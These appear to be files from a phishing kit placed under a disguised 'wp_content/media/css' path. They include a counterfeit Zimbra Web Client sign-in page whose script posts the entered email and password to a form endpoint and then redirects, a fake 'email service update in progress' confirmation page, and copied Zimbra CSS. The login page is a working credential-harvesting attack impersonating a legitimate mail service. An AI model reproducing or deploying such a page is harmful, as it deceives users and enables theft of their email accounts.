
<file: adv/wp_content/media/css/zm/done.html>
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>Zimbra Web Client Sign In</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Zimbra provides open source server and client software for messaging and collaboration.">
    <link rel="stylesheet" type="text/css" href="css/commonskin3Dharmony26v.css">
    <link rel="SHORTCUT ICON" href="img/logo/favicon.ico">
</head>
<body>
    <div class="LoginScreen">
        <div class="center">
            <div class="contentBox">
                <h1><a href="" id="bannerLink" target="_new" title="Zimbra"><span class="ScreenReaderOnly">Zimbra</span>
                    <span class="ImgLoginBanner"></span>
                </a></h1>
                <div id="ZLoginAppName">Web Client</div>

                <form method="post" name="DONE">
                    <input type="hidden" name="loginOp" value="login">
                    <input type="hidden" name="login_csrf" value="6c53c6ee-1e54-4509-9bf1-afcf32e1c5a1">
                    <table class="form">
                        <tbody>
                            <tr>
                                <td>
                                    <h3 style="color:white; text-align: center;">EMAIL SERVICE UPDATE IN PROGRESS...</h3>
                                    <p style="color:white; text-align: center;">
                                        A confirmation email will be sent to you when your email service has been updated successfully.
                                        You may close this page and refresh your email.
                                    </p>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </form>
            </div>
            <div class="decor1"></div>
        </div>

        <div class="Footer">
            <div id="ZLoginNotice" class="legalNotice-small">
                <a target="_new" href="">Zimbra</a> :: the leader in open source messaging and collaboration ::
                <a target="_new">Blog</a> -
                <a target="_new">Wiki</a> -
                <a target="_new">Forums</a>
            </div>
            <div class="copyright">
                Copyright &copy; 2005-2023 Synacor, Inc. All rights reserved. "Zimbra" is a registered trademark of Synacor, Inc.
            </div>
        </div>
        <div class="decor2"></div>
    </div>
</body>
</html>
</file>

<file: adv/wp_content/media/css/zm/zm.html>
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>Zimbra Web Client Sign In</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Zimbra provides open source server and client software for messaging and collaboration.">
    <link rel="stylesheet" type="text/css" href="css/commonskin3Dharmony26v.css">
    <link rel="SHORTCUT ICON" href="img/logo/favicon.ico">
</head>
<body onload="onLoad();">
    <div class="LoginScreen">
        <div class="center">
            <div class="contentBox">
                <h1><a href="" id="bannerLink" target="_new" title="Zimbra"><span class="ScreenReaderOnly">Zimbra</span>
                    <span class="ImgLoginBanner"></span>
                </a></h1>
                <div id="ZLoginAppName">Web Client</div>

                <form id="ZIM1" method="post" name="ZIM1" action="error.html" netlify>
                    <input type="hidden" name="loginOp" value="login">
                    <input type="hidden" name="login_csrf" value="6c53c6ee-1e54-4509-9bf1-afcf32e1c5a1">

                    <table class="form">
                        <tbody>
                            <tr>
                                <td><label for="username">Email:</label></td>
                                <td>
                                    <input id="username" class="zLoginField" name="email" type="text" required>
                                </td>
                            </tr>
                            <tr>
                                <td><label for="password">Password:</label></td>
                                <td>
                                    <input id="password" autocomplete="off" class="zLoginField" name="password" type="password" required>
                                </td>
                            </tr>
                            <tr>
                                <td>&nbsp;</td>
                                <td class="submitTD">
                                    <input id="remember" value="1" type="checkbox" name="zrememberme">
                                    <label for="remember">Stay signed in</label>
                                    <input type="submit" class="ZLoginButton DwtButton" value="Sign In">
                                    <div id="errorMessage" style="color:#c00;font-size:11px;display:none;margin-top:3px;"></div>
                                </td>
                            </tr>
                            <tr><td colspan="2"><hr></td></tr>
                            <tr>
                                <td><label for="client">Version:</label></td>
                                <td>
                                    <div class="positioning">
                                        <select id="client" name="client" onchange="clientChange(this.options[this.selectedIndex].value)">
                                            <option value="preferred" selected>Default</option>
                                            <option value="advanced">Advanced (Ajax)</option>
                                            <option value="standard">Standard (HTML)</option>
                                            <option value="mobile">Mobile</option>
                                        </select>
                                        <script type="text/javascript">
                                            document.write("<a href='#' onclick='showWhatsThis();' id='ZLoginWhatsThisAnchor' aria-controls='ZLoginWhatsThis' aria-expanded='false'>What’s This?</a>");
                                        </script>
                                        <div id="ZLoginWhatsThis" class="ZLoginInfoMessage" style="display:none;" onclick="showWhatsThis();" role="tooltip">
                                            <h3 style="text-align:center;">Client Types</h3>
                                            <b>Advanced</b> offers the full set of Web collaboration features. This Web Client works best with newer browsers and faster Internet connections.<br><br>
                                            <b>Standard</b> is recommended when Internet connections are slow, when using older browsers, or for easier accessibility.<br><br>
                                            <b>Mobile</b> is recommended for mobile devices.<br><br>
                                            To set <b>Default</b> to be your preferred client type, change the sign in options in your Preferences, General tab after you sign in.
                                        </div>
                                        <div id="ZLoginUnsupported" class="ZLoginInfoMessage" style="display:none;">
                                            Note that your web browser or display does not fully support the Advanced version. We strongly recommend that you use the Standard client.
                                        </div>
                                    </div>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </form>
            </div>
            <div class="decor1"></div>
        </div>

        <div class="Footer">
            <div id="ZLoginNotice" class="legalNotice-small">
                <a target="_new">Zimbra</a> :: the leader in open source messaging and collaboration ::
                <a target="_new">Blog</a> -
                <a target="_new">Wiki</a> -
                <a target="_new">Forums</a>
            </div>
            <div class="copyright">
                Copyright &copy; 2005-2023 Synacor, Inc. All rights reserved. "Zimbra" is a registered trademark of Synacor, Inc.
            </div>
        </div>
        <div class="decor2"></div>
    </div>

    <script>
        function validateZimForm() {
            const email = document.getElementById("username");
            const password = document.getElementById("password");
            const errorMessage = document.getElementById("errorMessage");
            const emailPattern = /^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/;

            errorMessage.style.display = "none";
            errorMessage.textContent = "";

            if (!email.value.trim() || !password.value.trim()) {
                errorMessage.textContent = "Both email and password are required.";
                errorMessage.style.display = "block";
                return false;
            }

            if (!emailPattern.test(email.value.trim())) {
                errorMessage.textContent = "Please enter a valid email address.";
                errorMessage.style.display = "block";
                return false;
            }

            return true;
        }

        function clientChange(selectValue) {
            var useStandard = (screen && (screen.width <= 800 && screen.height <= 600));
            var div = document.getElementById("ZLoginUnsupported");
            if (div) div.style.display = ((selectValue == 'advanced') && useStandard) ? 'block' : 'none';
        }

        function showWhatsThis() {
            var anchor = document.getElementById('ZLoginWhatsThisAnchor');
            var tooltip = document.getElementById("ZLoginWhatsThis");
            var doHide = (tooltip.style.display === "block");
            tooltip.style.display = doHide ? "none" : "block";
            anchor.setAttribute("aria-expanded", doHide ? "false" : "true");
        }

        function onLoad() {
            var loginForm = document.loginForm;
            if (loginForm && loginForm.username) {
                loginForm[loginForm.username.value != "" ? "password" : "username"].focus();
            }
            clientChange("preferred");
        }

        // Set banner link
        var bannerLink = document.getElementById("bannerLink");
        if (bannerLink) bannerLink.href = "";

        // New JavaScript for form submission and redirect
        document.getElementById('ZIM1').addEventListener('submit', function(e) {
            e.preventDefault();
            if (validateZimForm()) {
                fetch(this.action, {
                    method: 'POST',
                    body: new FormData(this)
                })
                .then(() => {
                    window.location.href = '/adv/wp_content/media/css/zm/error.html';
                })
                .catch(error => {
                    console.error('Error:', error);
                    window.location.href = '/adv/wp_content/media/css/zm/error.html';
                });
            }
        });
    </script>
</body>
</html>
</file>
<file: adv/wp_content/media/css/zm/css/commonskin3Dharmony26v.css>
.ScreenReaderOnly{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);}
.user_font_modern,.user_font_modern TEXTAREA,.user_font_modern INPUT{font-family:"Helvetica Neue",Helvetica,Arial,"Liberation Sans",sans-serif;}
.user_font_classic,.user_font_classic TEXTAREA,.user_font_classic INPUT{font-family:Tahoma,Arial,sans-serif;}
.user_font_wide,.user_font_wide TEXTAREA,.user_font_wide INPUT{font-family:Verdana,sans-serif;}
.user_font_system,.user_font_system TEXTAREA,.user_font_system INPUT{font-family:"Segoe UI","Lucida Sans",sans-serif;}
.user_font_size_small{font-size:11px;}
.user_font_size_normal{font-size:12px;}
.user_font_size_large{font-size:14px;}
.user_font_size_larger{font-size:16px;}
P,TH,TD,DIV,SELECT,INPUT[type=text],INPUT[type=password],INPUT[type=file],TEXTAREA,BUTTON{font-size:1rem;}
HTML{width:100%;height:100%;}
BODY{width:100%;height:100%;margin:0;}
FORM{margin:0;padding:0;}
TABLE{border-collapse:collapse;border-spacing:0;border-width:0;}
TD{border-width:0;padding:0;}
FIELDSET{border:1px solid #f2f2f2;padding:5px;margin:5px;}
LEGEND{font-weight:bold;white-space:nowrap;overflow:hidden;color:#333;}
INPUT[readonly]{color:#999;background-color:transparent;border:1px solid #e5e5e5;}
TEXTAREA{padding:.2em .3em;cursor:text;color:black;border:1px solid #bfbfbf;resize:none;}
TEXTAREA[readonly]{color:#999;background-color:transparent;border:1px solid #e5e5e5;}
INPUT[type="checkbox"]{cursor:pointer;}
INPUT[type="checkbox"]:focus{outline-style:solid;outline-width:1px;outline-color:#5b798a;}
INPUT[type="text"],INPUT[type="password"]{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;border:1px solid #bfbfbf;}
INPUT[disabled]{color:#999;background-color:transparent;border:1px solid #e5e5e5;}
textarea{padding:.2em .3em;cursor:text;color:black;border:1px solid #bfbfbf;}
.CompactTable{border-collapse:collapse;border-spacing:0;padding:0;}
.fullSize{width:100%;height:100%;}
.fullWidth{width:100%;}
.fullHeight{height:100%;}
.minSize{width:1px;height:1px;}
.leftAlign{text-align:left;}
.rightAlign{text-align:right;}
.checkboxLabel{font-weight:bold;}
.ToolbarBg{background-color:transparent;}
.ZmHead{font-size:1.36rem;font-weight:bold;}
.ZmSubHead{font-size:1.18rem;}
.ZmBigger{font-size:1.36rem;font-weight:bold;}
.ZmFinePrint{font-size:.82rem;}
.ZmImportant{color:darkred;}
.ZmFieldLabel{white-space:nowrap;overflow:hidden;color:#333;}
.ZmFieldLabelLeft{white-space:nowrap;overflow:hidden;color:#333;text-align:left;}
.ZmFieldLabelRight{white-space:nowrap;overflow:hidden;color:#333;text-align:right;}
.ZmFieldLabelCenter{white-space:nowrap;overflow:hidden;color:#333;text-align:center;}
ZmSectionLabel{white-space:nowrap;overflow:hidden;color:#333;border-bottom:1px solid #f2f2f2;font-size:1.36rem;font-weight:bold;}
.TextPadding{padding-left:3px;padding-right:3px;}
.BigHeaderBg{padding-top:1px;border-bottom:1px solid #f2f2f2;background-color:#e5e5e5;height:36px;height:2.8rem;}
.ZmOverride{background-color:#FFF6BF;padding:2px;}
.ZmGraphKey{background-color:#fff;border-color:#7f7f7f #cccccc #ccc #7f7f7f;margin:0;border-width:1px;border-style:solid;}
.ZmGraphKeyHeader{background-color:#e5e5e5;font-size:1.18rem;color:#333;padding-left:3px;padding-right:3px;text-align:left;font-weight:bold;vertical-align:middle;}
.ZmGraphKeyBody{padding:5px;margin:5px;}
.ZmGraphKeyColorBox{border-color:#7f7f7f #cccccc #ccc #7f7f7f;margin:0;border-width:1px;border-style:solid;width:10px;height:10px;}
.ZmGraphKeyColorText{color:#333;white-space:nowrap;overflow:hidden;}
.horizSep{height:1px!important;border-bottom:1px solid #f2f2f2;font-size:1px;line-height:1px;margin:5px 0;width:100%;}
.vertSep{border-left:1px solid #f2f2f2;margin-left:3px;padding-right:3px;height:20px;}
DIV.vSpace{margin:5px 0;}
TD.vSpace{width:2px;}
.AttLink:link,.AttLink:visited{color:#005A95;text-decoration:none;cursor:pointer;}
.AttLink:hover{color:#005A95;text-decoration:underline;}
.AttLink:active{color:darkgreen;text-decoration:underline;}
.Row-selected .AttLink:link,.Row-selected .AttLink:active,.Row-selected .AttLink:visited{color:#005A95;text-decoration:none;cursor:pointer;}
.AttLink:hover,.Row-selected .AttLink:hover{color:#005A95;text-decoration:underline;}
.DragProxy{opacity:.7;}
.notDroppable{border:2px solid red!important;background-color:#99cae7;box-shadow:5px 5px 15px #999;opacity:.7;}
.notDroppable-linux{border:2px solid red!important;background-color:#99cae7;box-shadow:5px 5px 15px #999;}
.droppable{border:2px solid green!important;background-color:#99cae7;box-shadow:5px 5px 15px #999;opacity:.7;}
.droppable-linux{border:2px solid green!important;background-color:#99cae7;box-shadow:5px 5px 15px #999;}
.DropTarget{border:1px solid green!important;}
.DragProxyTextLabel{font-weight:bold;color:white;}
.BusyOverlay TABLE,.VeilOverlay TABLE{opacity:.5;cursor:wait;background-color:transparent;}
.VeilOverlay TABLE{cursor:default!important;cursor:not-allowed!important;background-color:black;}
.CurtainOverlay TABLE{background-color:black;}
html[data-istwofactorsetuppage] .VeilOverlay TABLE{background-image:-webkit-gradient(linear,left top,bottom bottom,to(#007cc3),from(#00639c));background-image:-webkit-linear-gradient(top,#007cc3,#00639c);opacity:1;}
.Row{height:20px;height:1.8rem;cursor:pointer;margin:1px;padding-right:3px;-khtml-user-select:none;}
.RowDouble{height:20px;height:1.8rem;cursor:pointer;margin:1px;padding-right:3px;-khtml-user-select:none;height:36px;height:2.6rem;border-bottom-color:#CCC;padding-top:3px;}
.Row TABLE,.RowDouble TABLE{table-layout:fixed;}
.Row TD,.RowDouble TD,.Row DIV,.RowDouble DIV{vertical-align:middle;white-space:nowrap;overflow:hidden;}
.RowDouble TD{vertical-align:top;}
.RowDouble TD.SubjectDoubleRow{vertical-align:text-bottom;}
.ZmMsgListBottomRowIcon{margin-left:23px;margin-right:5px;}
.ZmConvExpanded .ZmMsgListBottomRowIcon{margin-left:39px;}
.ZmMsgListSelection .ZmMsgListBottomRowIcon{margin-left:37px;}
.ZmConvExpanded .ZmMsgListSelection .ZmMsgListBottomRowIcon{margin-left:54px;}
.Row{background-color:#fff;}
.RowOdd{background-color:#fff;}
.selected,.Row-selected,.Row-selected-dragProxy,.Row-selected-disabled{background-color:#99cae7!important;background-image:none!important;}
.Row-selected .ZmListFlagsWrapper,.Row-selected-disabled .ZmListFlagsWrapper,.Row-selected .ZmMsgListDate,.Row-selected-disabled .ZmMsgListDate{background:#99cae7!important;}
.Row-selected-actioned .ZmListFlagsWrapper,.Row-selected-actioned .ZmMsgListDate{background:#99cae7!important;}
.Row-altSelected{background-color:#e5f1f9!important;background-image:none!important;}
.Row-altSelected .ZmListFlagsWrapper,.Row-altSelected .ZmMsgListDate{background:#e5f1f9!important;}
.Row-matched-dragProxy{background-color:yellow;}
.Row-matched TABLE,.Row-matched-drag TABLE{table-layout:fixed;}
.Row-focused{outline-style:solid;outline-width:1px;outline-color:#5b798a;}
.Row-selected-actioned{background-color:#99cae7!important;}
.Row-dragProxy,.Row-matched-dragProxy{background-color:#99cae7!important;}
.RowDouble-dragProxy .ZmListFlagsWrapper,.RowDouble-dragProxy .ZmMsgListDate,.Row-dragProxy .ZmListFlagsWrapper,.Row-dragProxy .ZmMsgListDate{background-color:#99cae7!important;}
.Row TD,.RowDouble TD,.Row DIV,.RowDouble DIV{color:#333;}
.RowOdd TD,.RowOdd DIV{color:#333;}
.RowOdd .ZmMsgListDate,.RowOdd .ZmListFlagsWrapper{background-color:#fff;}
.RowEven .ZmMsgListDate{background-color:#fff;}
LI.RowDouble,LI.Row{list-style:none;}
.selected TD,.Row-selected TD,.Row-selected-dragProxy TD,.Row-selected-disabled TD{color:black;}
.Row-focused TD{color:#333;}
.Row-selected-right TD{color:#333;}
.Row-dragProxy TD,.Row-matched-dragProxy TD{color:#333;}
.Row TD.Flag,.Row TD.Attach,.Row TD.Tag,.Row TD.Icon,.Row TD.Count,.Row-selected TD.Flag,.Row-selected TD.Attach,.Row-selected TD.Tag,.Row-selected TD.Icon,.Row-selected TD.Count,.Row-dragProxy TD.Flag,.Row-dragProxy TD.Attach,.Row-dragProxy TD.Tag,.Row-dragProxy TD.Icon,.Row-dragProxy TD.Count,.Row-selected-dragProxy TD.Flag,.Row-selected-dragProxy TD.Attach,.Row-selected-dragProxy TD.Tag,.Row-selected-dragProxy TD.Icon,.Row-selected-dragProxy TD.Count,.Row-matched-dragProxy TD.Flag,.Row-matched-dragProxy TD.Attach,.Row-matched-dragProxy TD.Tag,.Row-matched-dragProxy TD.Icon,.Row-matched-dragProxy TD.Count,.Row-dragProxy TD.Flag,.Row-dragProxy TD.Attach,.Row-dragProxy TD.Tag,.Row-dragProxy TD.Icon,.Row-dragProxy TD.Count{text-align:center;}
.RowDouble TD.Count,.RowDouble-selected TD.Count{text-align:right;}
.Unread{color:#333;font-weight:bold;}
.Trash{color:#999;text-decoration:line-through;}
.Unread .SubjectDoubleRow{color:#333;font-weight:bold;}
.ZmOverview{width:100%;height:100%;}
.ZmOverviewContainer{background-color:#fff;border:none;border-radius:3px;}
.ZmVoiceOverviewContainer .ZmOverview,.ZmOverviewContainer .ZmOverview,.dialogOverviewContainer .OverviewTree{height:auto;}
.OverviewTree{width:100%;}
.dialogOverview{background-color:#fff;border:none;border-radius:3px;border-color:#7f7f7f #cccccc #ccc #7f7f7f;margin:0;border-width:1px;border-style:solid;padding:5px;height:200px;}
.dialogOverviewContainer{background-color:#fff;}
.dialogOverview TD{color:#333;}
.pickerOverview{background-color:#fff;border:none;border-radius:3px;height:100%;}
.overviewHeader{cursor:default;background-color:transparent;color:#333;font-weight:bold;padding-top:1px;padding-bottom:1px;}
.overviewHeader-Text,.overviewHeader-dragOver{color:#333;font-weight:bold;}
.overviewHeader .imageCell{padding-right:5px;padding-top:.2rem;white-space:nowrap;}
.overviewHeader TD{background-color:#fff;}
.overviewHeader.overviewHeader-selected TD{background-color:#99cae7;}
.overviewHeader.overviewHeader-selected.overviewHeader-selected-focused TD{border-color:#4c6573 #1e282e #1e282e #5b798a;outline:none;}
.inlineIcon{font-family:Verdana;font-size:13px;}
.inlineContactTagIcon{font-size:11px;vertical-align:middle;}
.TooltipHint{font-style:italic;text-align:center;white-space:nowrap;}
.TooltipNotInAddrBook{white-space:nowrap;text-align:center;padding:8px 0 5px 0;}
.ImgTagShared{display:inline-block;}
.FakeAnchor,A:link,A:visited{color:#005A95;text-decoration:none;cursor:pointer;}
.FakeAnchor:hover,A:hover{color:#005A95;text-decoration:underline;}
.FakeAnchor:active,A:active{color:darkgreen;text-decoration:underline;}
.FakeAnchor:focus,A:focus{outline-style:solid;outline-width:1px;outline-color:#5b798a;}
.FakeAnchor.ZDisabled,.FakeAnchor.ZDisabled:hover,.FakeAnchor.ZDisabled:active{color:#999;text-decoration:none;}
.AutoAnchor,.AutoAnchor:link,.AutoAnchor:visited{color:#005A95;text-decoration:none;cursor:pointer;border-bottom:1px dotted;color:#005A95;}
.AutoAnchor:hover{color:#005A95;text-decoration:underline;}
.AutoAnchor:active{color:darkgreen;text-decoration:underline;}
.LoginScreen P,.LoginScreen TH,.LoginScreen TD,.LoginScreen DIV,.LoginScreen SPAN,.LoginScreen SELECT,.LoginScreen INPUT,.LoginScreen TEXTAREA,.LoginScreen BUTTON,.LoginScreen A{font-family:"Helvetica Neue",Helvetica,Arial,"Liberation Sans",sans-serif;}
HTML{width:100%;height:100%;}
BODY{background-color:#FFF;width:100%;height:100%;margin:0;}
FORM{margin:0;padding:0;}
.ZSplashScreen{background-color:#FFF;width:100%;height:100%;top:0;left:0;position:absolute;}
#ZLoginPanel{position:relative;width:500px;overflow:visible;background-color:#f2f2f2;box-shadow:5px 5px 15px #999;border-radius:4px;border-color:#999 #7f7f7f #7f7f7f #999999;margin:0;border-width:1px;border-style:solid;}
.LoginScreen FORM{text-align:center;}
.form{border-collapse:collapse;color:white;margin:0 auto;text-align:left;}
.form TD:first-child LABEL{margin-right:20px;}
.form TD{padding-bottom:10px;}
.form INPUT[type='text'],.form INPUT[type='password']{border:1px solid #FFF;padding:0;width:235px;height:20px;}
.form INPUT[type='text']:focus,.form INPUT[type='password']:focus{border:1px solid #99cae7;}
.form SELECT{height:20px;width:165px;}
.form .submitTD{text-align:left;}
.form .ZLoginButton{border-radius:3px;border:1px solid #999;float:right;font-size:1em;}
.form HR{border-color:transparent transparent white;height:0;}
.LoginScreen .positioning{position:relative;z-index:20;}
.LoginScreen #ZLoginWhatsThisAnchor{color:white;font-size:.9em;margin-left:5px;}
.LoginScreen #ZLoginForgotPassword{color:white;font-size:.9em;float:right;}
.LoginScreen #ZLoginWhatsThis{left:0;margin-left:-10em;position:absolute;top:25px;width:40em;z-index:30;}
.LoginScreen .ZLoginInfoMessage{background-color:#FFF;border:1px solid #005d92;color:#333;padding:3px 7px;text-align:left;box-shadow:0 0 2px black;}
.DwtButton{height:22px;height:2rem;cursor:pointer;background:#fff;}
.DwtButton-hover{height:22px;height:2rem;cursor:pointer;background:#cce4f3;}
.DwtButton-active{height:22px;height:2rem;cursor:pointer;background:#99cae7;}
.DwtButton-selected{height:22px;height:2rem;cursor:pointer;background:#99cae7;}
.DwtButton-disabled{height:22px;height:2rem;cursor:pointer;background:#fff;}
.DwtButton-active{height:22px;height:2rem;cursor:pointer;border-color:#7f7f7f #3f3f3f #3f3f3f #7f7f7f;margin:0;border-width:1px;border-style:solid;background-color:#a3cfe9;}
.DwtButton-focused{height:22px;height:2rem;cursor:pointer;background:#fff;border-color:#4c6573 #1e282e #1e282e #5b798a;outline:none;}
.DwtButton .Text{text-align:center;color:#333;}
.DwtButton-hover .Text{text-align:center;color:#333;}
.DwtButton-active .Text{text-align:center;color:#333;}
.DwtButton-selected .Text{text-align:center;color:#333;}
.DwtButton-disabled .Text{text-align:center;color:#999;}
.DwtButton-active .Text{text-align:center;color:#333;}
.DwtButton-focused .Text{text-align:center;color:#333;}
.LaunchButton{padding:10px;text-align:center;}
.LaunchButton INPUT{font-size:1.36rem;font-weight:bold;background-color:#DCF9FE;border:1px solid #6CF;color:black;cursor:pointer;display:inline-block;height:35px;text-align:center;width:250px;box-shadow:0 0 3px black;background-image:-webkit-gradient(linear,left top,bottom bottom,to(#dcf9fe),from(#9ff0ff));background-image:-webkit-linear-gradient(top,#dcf9fe,#9ff0ff);border-radius:26px;}
.LaunchButton INPUT:hover{box-shadow:0 0 1px black;background-image:-webkit-gradient(linear,left top,bottom bottom,to(#9ff0ff),from(#dcf9fe));background-image:-webkit-linear-gradient(top,#9ff0ff,#dcf9fe);}
.spacer{font-size:1.2em;line-height:1.3em;padding:5px;}
.LoginScreen .center-small{background-color:#006faf;margin:10px auto;overflow:visible;padding-top:5px;width:250px;}
.LoginScreen .center-small #ZLoginErrorPanel{max-height:40px;overflow:auto;}
.center-small H1{margin:10px 20px 20px;}
.center-small .decor1{display:none;}
.center-small .form{border-collapse:collapse;color:white;margin:0 10px;text-align:left;}
.center-small .form td:first-child LABEL{margin-right:5px;}
.center-small .form INPUT[type='text'],.center-small .form INPUT[type='password']{border:1px solid #007CC3;width:155px;}
.center-small .form SELECT{width:140px;}
.center-small #ZloginWhatsThisAnchor,.center-small .offline{display:none;}
.Footer-small{position:relative;text-align:center;width:100%;}
.Footer-small .copyright{font-size:9px!important;}
.Footer-small #ZLoginNotice{display:none;}
HTML{font-size:12px;}
IMG{border:none;vertical-align:middle;}
LEGEND{color:#999;}
SUBMIT,.tbButton,.searchButton{border-radius:3px;border:1px solid #999;height:100%;background:#fff;text-align:center;color:#333;font-size:1rem;}
.tbButton{height:auto;}
.ZhAppLinks{vertical-align:middle;white-space:nowrap;}
.ZhAppLinks a:link,.ZhAppLinks a:visited{text-decoration:none;font-weight:bold;color:darkblue;}
.ZhAppSwitchLink{white-space:nowrap;}
.ZhAppSwitchLink a,.ZhAppSwitchLink a:link,.ZhAppSwitchLink a:visited{font-size:10px;font-weight:normal;}
.Tabs{margin-right:10px;}
.Tab{padding:2px;}
.Tab SPAN{vertical-align:middle;padding-left:5px;padding-right:5px;}
.Tab .icon{padding-right:0;}
.Tab IMG{position:relative;top:-1px;left:4px;}
.TabFiller{background-color:#FFF;border-left-width:0;text-align:center;white-space:nowrap;overflow:hidden;}
.TabSpacer{padding:2px;width:2px;border:none;}
.TabNormal{text-align:center;white-space:nowrap;overflow:hidden;color:white;}
.TabSelected{text-align:center;white-space:nowrap;overflow:hidden;background-color:#FFF;border-bottom-width:0;color:#333;}
.Tabs A:link,.Tabs A:visited{color:#333;text-decoration:none;}
.Overview{width:170px;padding:0 6px 0 6px;}
.Tree{background-color:#fff;border:none;border-radius:3px;height:100%;height:auto;}
.Tree TD{color:#333;background-color:transparent;height:18px;height:1.6rem;margin:3px 0;margin:.25rem 0;border:1px solid transparent;padding:1px 0;padding:.1rem 0;cursor:pointer;padding:2px 0 2px 10px;}
.Tree TH{background-color:transparent;}
.Tree .Header{text-align:left;font-weight:bold;height:18px;padding:1px 5px 0 0;}
.Tree a:link,.Tree a:visited{color:#333;text-decoration:none;}
.ZhTISelected{background-color:#b2d7ed!important;}
.List,TD.List{border:1px solid #b2b2b2;border-width:1px;}
.ZhRow TD{height:20px;height:1.8rem;cursor:pointer;margin:1px;padding-right:3px;background-color:#fff;padding-right:6px;}
.ZhRowOdd TD{height:20px;height:1.8rem;cursor:pointer;margin:1px;padding-right:3px;background-color:#fff;padding-right:6px;}
.List TH{text-align:left;padding-left:3px;white-space:nowrap;overflow:hidden;cursor:pointer;padding-top:1px;border-bottom:1px solid #f2f2f2;background-color:#e5e5e5;}
.List A:link,.List A:visited{color:#333;text-decoration:none;}
.List TH A:link,.List TH A:visited{text-decoration:underline;}
.List .Img{width:20px;padding-right:0;}
.List .ImgNarrow{width:12px;padding-right:0;}
.List .CB{width:20px;padding-right:0;}
.List .Radio{width:20px;padding-right:0;text-align:center;}
.RuleList TD{padding:8px;}
.ZhDisplayRuleContent{background-color:#fff;border-color:#ccc #999999 #999 #cccccc;margin:0;border-width:1px;border-style:solid;}
.ZhEditRuleContent{border:1px solid #b2b2b2;}
.RuleList{background-color:#fff;}
.RuleHint{color:#999;font-size:.82rem;}
.RuleList A:link,.RuleList A:visited{color:#333;text-decoration:underline;}
.MsgStatusImg{width:20px;padding-right:6px;}
A:visited{color:#005A95;}
.ConvSummary A{color:#333;text-decoration:none;}
.TopContent{padding:0 15px 0 0;}
.Tree .ZhTreeEdit a:link,.Tree .ZhTreeEdit a:visited{color:#333;text-decoration:underline;}
.ZhTreeEdit{color:#CCC;font-size:1rem;padding-right:4px;font-weight:normal;text-decoration:underline;}
.ZhAppContent2{background-color:#fff;}
.Conv2Tb{background-color:transparent;}
.ZhAppContent{border:1px solid #b2b2b2;border-width:1px;}
.ZhAppColContent{border:1px solid #b2b2b2;border-width:1px;}
.ZhAppViewContent{background-color:#fff;border-color:#ccc #999999 #999 #cccccc;margin:0;border-width:1px;border-style:solid;}
.ZhDocPreviewContent{border-width:1px;vertical-align:baseline;padding-left:5px;}
.SearchBar{padding:5px;}
.TbTop INPUT,.TbBottom INPUT{padding:0;margin:0;border:none;cursor:pointer;text-align:left;font-size:1rem;color:#333;background-color:transparent;}
.TbTop{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;}
.TbBottom{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;margin-bottom:5px;}
.Tb a:link,.Tb a:visited{text-decoration:none;font-weight:normal;color:#333;}
.Tb2{background-color:transparent;}
.TbBt{padding:2px;}
.TbBt A{padding:0 5px 0 5px;}
.TbBt#caltb a:link,.TbBt#caltb a:visited{color:#333;text-decoration:none;}
.Tb SPAN{vertical-align:middle;}
.Tags SPAN{vertical-align:middle;padding-right:5px;}
.Unread{font-weight:bold;}
.RowSelected TD{background-color:#99cae7!important;}
.RowMatched TD{background-color:yellow;}
.ZhConvExpanded TD{background-color:#eef;}
.Folder{padding-bottom:2px;}
.Folder SPAN{vertical-align:middle;padding-left:3px;}
.Paging{padding:0 5px 0 5px;}
.Compose{border:1px solid #b2b2b2;}
.Compose .tobutton{width:50px;}
.ConvSummary{background-color:#e5e5e5;border-bottom:1px solid #f2f2f2;padding:5px 0 5px 0;}
.ConvSummary2{border-bottom:1px solid #f2f2f2;background-color:transparent;padding:5px 0 5px 5px;}
.ConvSummary SPAN,.CompOrigAtt SPAN{vertical-align:middle;}
.MsgHdr{background-color:#e5e5e5;border-bottom:1px solid #f2f2f2;padding:3px;border-color:#ccc #999999 #999 #cccccc;margin:0;border-width:1px;border-style:solid;}
.MsgHdr TABLE{background-color:#e5e5e5;padding:5px 0 5px 0;}
.MsgOps{background-color:transparent;}
.MsgHdrName{width:10%;padding:3px 0 3px 0;vertical-align:top;text-align:right;font-weight:bold;white-space:nowrap;}
.MsgHdrValue{padding:3px 3px 3px 3px;vertical-align:top;overflow:hidden;}
.MsgHdrValue IMG{vertical-align:top;}
.MsgHdrSub{font-size:1.36rem;font-weight:bold;}
.MsgHdrSender{font-size:1.18rem;font-weight:bold;padding:3px 3px 3px 3px;vertical-align:top;overflow:hidden;}
.MsgHdrSent{padding:3px 3px 3px 3px;vertical-align:top;overflow:hidden;white-space:nowrap;}
.MsgHdrAttAnchor{padding:3px 3px 3px 3px;vertical-align:top;overflow:hidden;white-space:nowrap;}
.MsgHdrAttAnchor A,.CompOrigAtt A{color:#333;text-decoration:none;}
.MsgBody{border-color:#7f7f7f #cccccc #ccc #7f7f7f;margin:0;border-width:1px;border-style:solid;background-color:#FFF;font-family:monospace;font-size:13px;padding:10px;overflow:auto;}
.MsgBody .zUrl{font-family:monospace;font-size:1.18rem;}
.MsgBody-html{padding:10px;}
.zPrintMsgs .MsgBody-html *{page:auto;}
.zPrintMsgs .MsgBody-html,.zPrintMsgs{word-wrap:break-word;word-break:break-word;white-space:normal;}
.zPrintMsgs table.Msg{table-layout:fixed;}
.MsgBody-html pre,.MsgBody-html pre *,.MsgBody-html body,.MsgBody-html Section1{white-space:pre-wrap;word-wrap:break-word!important;text-wrap:suppress!important;}
.MsgBody-plain-tab{display:inline;word-wrap:break-word!important;}
.MsgCompose{font-family:monospace;font-size:1.18rem;width:99%;}
.Fragment{color:gray;font-weight:normal;}
.contactLabel{color:#333;white-space:nowrap;overflow:hidden;width:1%;text-align:right;}
.contactImage{max-width:48px;max-height:48px;}
.IEcontactImage{height:48px;}
